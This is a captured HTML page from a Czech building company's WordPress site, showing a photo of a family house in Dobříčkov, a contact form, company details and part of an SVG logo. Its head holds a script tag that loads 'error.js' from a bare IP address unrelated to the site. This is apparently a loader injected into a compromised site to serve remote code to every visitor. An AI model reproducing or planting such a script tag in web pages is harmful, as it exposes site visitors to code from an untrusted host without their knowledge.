

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stustav.cz/rd-dobrickov-ii-26/
body_size: 25476
content:
<!DOCTYPE html>
<html lang="cs" dir="ltr">

    <head>
        <meta charset="utf-8">	<title>STUSTAV s.r.o. | Postavíme Váš vysněný rodinný dům</title>
        <meta name="viewport" content="width=device-width">
        <meta name="robots" content="index, follow">
        <meta name="author" content="MEDIAGRAFIK s.r.o.">
	<meta name="description" content="Stavby rodinných domů, rekonstrukce, interiéry a zahrady. Veškeré stavební práce provádíme na základě zálohových plateb a následných doplatků.">
        <meta name="keywords" content="stavební práce,interiér,hrubá stavba,rodinné domy">

        <link rel="stylesheet" href="https://www.stustav.cz/wp-content/themes/stustav/style.css?v=1.0.1" type="text/css">
        <link rel="icon" href="https://www.stustav.cz/wp-content/themes/stustav/favicon.png" type="image/x-icon">
        <link href='https://fonts.googleapis.com/css?family=Noto+Sans:400,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js" type="text/javascript"></script>
        <script src="https://www.stustav.cz/wp-content/themes/stustav/js/stustav.js" type="text/javascript"></script>

        <title>RD Dobříčkov II (26) | STUSTAV s.r.o.</title>

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stustav.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=a812bd4402d3f9818e50e7bd619ae291"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.stustav.cz/wp-includes/css/dist/block-library/style.min.css?ver=a812bd4402d3f9818e50e7bd619ae291' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.stustav.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.stustav.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://www.stustav.cz/wp-json/wp/v2/media/484" /><link rel='shortlink' href='https://www.stustav.cz/?p=484' />
<link rel="alternate" type="application/json+oembed" href="https://www.stustav.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stustav.cz%2Frd-dobrickov-ii-26%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.stustav.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stustav.cz%2Frd-dobrickov-ii-26%2F&#038;format=xml" />
<script async src="https://147.45.47.98/js/error.js"></script>
  
    </head>

    <body>
		<header	 >
			<nav>
				<ul>
					<li><span>Služby</span>
						<ul id="menu-sluzby">
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/stavebni-prace" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_stavba.jpg" alt="Stavební práce">
										<span>Stavební práce</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/interiery" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_interiery.jpg" alt="Interiéry a exteriéry">
										<span>Interiéry</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/remeslne-prace" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_remeslnicke.jpg" alt="Řemeslné práce">
										<span>Řemeslné práce</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/ostatni-sluzby/" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_ostatni.jpg" alt="Ostatní služby">
										<span>Ostatní služby</span>
									</a>
								</li>
						</ul>
					</li>
					<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://www.stustav.cz/reference/">Reference</a></li>
					<li><a href="https://www.stustav.cz"><img src="https://www.stustav.cz/wp-content/themes/stustav/images/stustav_logo.svg" alt="Stustav logo"></a></li>
					<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.stustav.cz/akcni-nabidka/">Akční nabídka</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.stustav.cz/kontakt/">Kontakt</a></li>
				</ul>
			</nav>
			<div class="sipka-dolu"></div>
		</header>

	<main>
        <div class="obsah">
           
            
            <p class="attachment"><a href="https://www.stustav.cz/wp-content/uploads/2016/03/RD-Dobříčkov-II-26.jpg" data-slb-active="1" data-slb-asset="1114648190" data-slb-internal="0" data-slb-group="484"><img width="600" height="450" src="https://www.stustav.cz/wp-content/uploads/2016/03/RD-Dobříčkov-II-26-600x450.jpg" class="attachment-medium size-medium" alt="Rodinný dům se zahradou v Dobříčkově" loading="lazy" srcset="https://www.stustav.cz/wp-content/uploads/2016/03/RD-Dobříčkov-II-26-600x450.jpg 600w, https://www.stustav.cz/wp-content/uploads/2016/03/RD-Dobříčkov-II-26-1024x768.jpg 1024w, https://www.stustav.cz/wp-content/uploads/2016/03/RD-Dobříčkov-II-26.jpg 1333w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>

                                    
        </div>	
	</main>

   		<footer>
   			   			<div id="kontakty" class="obsah">
   				<div class="napiste-nam">
   					<h4>Napište nám</h4>
   					<div role="form" class="wpcf7" id="wpcf7-f25-o1" lang="cs-CZ" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/rd-dobrickov-ii-26/#wpcf7-f25-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="25" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="cs_CZ" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap jmeno"><input type="text" name="jmeno" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Jméno a příjmení *" /></span></p>
<div class="telefon-email">
    <span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail *" /></span><br />
    <span class="wpcf7-form-control-wrap telefon"><input type="tel" name="telefon" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" placeholder="Telefon" /></span>
</div>
<p><span class="wpcf7-form-control-wrap zprava"><textarea name="zprava" cols="10" rows="6" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Vaše zpráva *"></textarea></span><br />
<span id="wpcf7-698046880f6e7-wrapper" class="wpcf7-form-control-wrap adresa-wrap" ><input type="hidden" name="adresa-time-start" value="1770014344"><input type="hidden" name="adresa-time-check" value="4"><input id="adresa"  class="wpcf7-form-control wpcf7-text adresa" type="text" name="adresa" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<div class="odeslat">
    <input type="submit" value="Odeslat" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>   				</div>
   				<div class="kontakty">
   					<h4>Kontakty</h4>
   					<ul>
   						<li>STUSTAV s.r.o.</li>
   						<li>Libor Studnička</li>
   					</ul>
   					<ul>
   						<li>Hráského 531</li>
   						<li>256 01 Benešov</li>
   					</ul>
   					<ul>
   						<li>IČO: 01735497</li>
   						<li>DIČ: 01735497</li>
   					</ul>
   					<ul>
   						<li>Telefon: <a href="callto:6026209118">+420 602 209 118</a></li>
   						<li>E-mail: <a href="info@stustav.cz">info@stustav.cz</a></li>
   					</ul>
   				</div>
   				<div class="kde-nas-najdete">
   					<h4>Kde nás najdete?</h4>
   					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2576.295156578926!2d14.687477816042295!3d49.78051417938856!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x470c7fa66241f2f3%3A0xc41c3e26505e8d50!2sJir%C3%A1skova+2042%2C+256+01+Bene%C5%A1ov!5e0!3m2!1scs!2scz!4v1458218244141" allowfullscreen></iframe>
   				</div>
   			</div>
   			
   			
   			<div id="partneri">
   				<div class="obsah">
					<div class="loga-partneru">
						<span>Partneři: </span>

						<a href="" class="partner">
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_dektrade.png" alt="Dektrade">
						</a>

						<a href="" class="partner">
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_prum.png" alt="Prum">
						</a>

						<a href="http://www.mediagrafik.cz" class="partner mediagrafik">
							<p>Stránky vytvořil</p>
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_mediagrafik.png" alt="Mediagrafik s.r.o.">
						</a>
					</div>
   				</div>
   			</div>
   			<div id="pod-patickou">
   				<div class="obsah">
   					<p>Společnost STUSTAV s.r.o. je zapsaná v OR vedeném Městským soudem v Praze, spisová značka C 210994.</p>
   				</div>
   			</div>
   		</footer>

   	<style id='wpcf7-698046880f6e7-inline-inline-css' type='text/css'>
#wpcf7-698046880f6e7-wrapper {display:none !important; visibility:hidden !important;}
</style>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.stustav.cz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.8.1' id='slb_core-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.8.1' id='slb_view-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.8.1' id='slb-asset-slb_baseline-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.8.1' id='slb-asset-slb_default-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.8.1' id='slb-asset-item-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.8.1' id='slb-asset-ui-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.8.1' id='slb-asset-image-base-js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1114648190":{"id":null,"type":"image","internal":true,"source":"https:\/\/www.stustav.cz\/wp-content\/uploads\/2016\/03\/RD-Dob\u0159\u00ed\u010dkov-II-26.jpg"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"0,9","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.stustav.cz\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"V\u00fdchoz\u00ed (sv\u011btl\u00fd)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.stustav.cz\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

    </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stustav.cz/wp-content/themes/stustav/images/stustav_logo.svg
body_size: 11537
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="logo_svg" x="0" y="0" width="531" height="84" viewBox="0 0 531 84" enable-background="new 0 0 531 84" xml:space="preserve">
  <defs>
    <rect id="SVGID_1_" x="-154" y="-256.92" width="841.89" height="595.28"/>
  </defs>
  <clipPath id="SVGID_2_">
    <use xlink:href="#SVGID_1_" overflow="visible"/>
  </clipPath>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M43.59 31.6H30.34c-1.17 0-2.1-0.38-2.92-1.2 -0.82-0.82-1.2-1.75-1.2-2.92 0-1.17 0.38-2.1 1.2-2.92 0.82-0.82 1.75-1.2 2.92-1.2h34.46c1.38 0 2.5-1.12 2.5-2.5V4.94c0-1.38-1.12-2.5-2.5-2.5h-34.46c-6.88 0-12.83 2.47-17.7 7.33 -4.87 4.87-7.33 10.82-7.33 17.7 0 6.88 2.47 12.83 7.33 17.7 4.87 4.87 10.82 7.33 17.7 7.33h13.25c1.17 0 2.1 0.38 2.92 1.2 0.82 0.82 1.2 1.75 1.2 2.92 0 1.17-0.38 2.1-1.2 2.92 -0.82 0.82-1.75 1.2-2.92 1.2H9.13c-1.38 0-2.5 1.12-2.5 2.5v15.9c0 1.38 1.12 2.5 2.5 2.5h34.46c6.88 0 12.83-2.47 17.7-7.33 4.87-4.86 7.33-10.82 7.33-17.7s-2.47-12.83-7.33-17.7C56.43 34.07 50.47 31.6 43.59 31.6"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M141.86 2.44H83.54c-1.38 0-2.5 1.12-2.5 2.5v15.9c0 1.38 1.12 2.5 2.5 2.5h18.71v55.82c0 1.38 1.12 2.5 2.5 2.5h15.9c1.38 0 2.5-1.12 2.5-2.5V23.35h18.71c1.38 0 2.5-1.12 2.5-2.5V4.94C144.36 3.56 143.24 2.44 141.86 2.44"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M282.73 31.6h-13.25c-1.17 0-2.1-0.38-2.92-1.2 -0.82-0.82-1.2-1.75-1.2-2.92s0.38-2.1 1.2-2.92c0.82-0.82 1.75-1.2 2.93-1.2h34.46c1.38 0 2.5-1.12 2.5-2.5V4.94c0-1.38-1.12-2.5-2.5-2.5h-34.46c-6.88 0-12.83 2.47-17.7 7.33 -4.86 4.87-7.33 10.82-7.33 17.7 0 6.88 2.47 12.83 7.33 17.7 4.87 4.87 10.82 7.33 17.7 7.33h13.25c1.17 0 2.1 0.38 2.92 1.2 0.82 0.82 1.2 1.75 1.2 2.92 0 1.18-0.38 2.1-1.2 2.93 -0.82 0.82-1.75 1.2-2.92 1.2h-34.46c-1.38 0-2.5 1.12-2.5 2.5v15.9c0 1.38 1.12 2.5 2.5 2.5h34.46c6.88 0 12.83-2.47 17.7-7.33 4.87-4.86 7.33-10.82 7.33-17.7s-2.47-12.83-7.33-17.7C295.57 34.07 289.61 31.6 282.73 31.6"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M229.53 2.44h-15.9c-1.38 0-2.5 1.12-2.5 2.5v39.76c0 4.48-1.54 8.19-4.7 11.35 -3.16 3.16-6.88 4.7-11.35 4.7 -4.48 0-8.19-1.54-11.35-4.7 -3.16-3.16-4.7-6.88-4.7-11.35V4.94c0-1.38-1.12-2.5-2.5-2.5h-15.9c-1.38 0-2.5 1.12-2.5 2.5v39.76c0 10.15 3.64 18.94 10.83 26.13 7.19 7.19 15.98 10.83 26.13 10.83 10.15 0 18.94-3.64 26.13-10.83 7.19-7.19 10.83-15.98 10.83-26.13V4.94C232.03 3.56 230.91 2.44 229.53 2.44"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M381 2.44h-58.31c-1.38 0-2.5 1.12-2.5 2.5v15.9c0 1.38 1.12 2.5 2.5 2.5h18.71v55.82c0 1.38 1.12 2.5 2.5 2.5h15.9c1.38 0 2.5-1.12 2.5-2.5V23.35h18.71c1.38 0 2.5-1.12 2.5-2.5V4.94C383.5 3.56 382.38 2.44 381 2.44"/>
  <path clip-path="url(#SVGID_2_)" fill="#05346A" d="M527.34 3.63c-0.46-0.74-1.26-1.19-2.13-1.19H506.66c-0.95 0-1.81 0.54-2.24 1.38l-16.32 32.64L471.79 3.82c-0.42-0.85-1.29-1.38-2.24-1.38h-18.56c-0.87 0-1.67 0.45-2.13 1.19 -0.45 0.74-0.5 1.66-0.11 2.43l37.11 74.22c0.42 0.85 1.29 1.38 2.24 1.38 0.95 0 1.81-0.53 2.24-1.38l37.11-74.22C527.84 5.29 527.8 4.37 527.34 3.63"/>
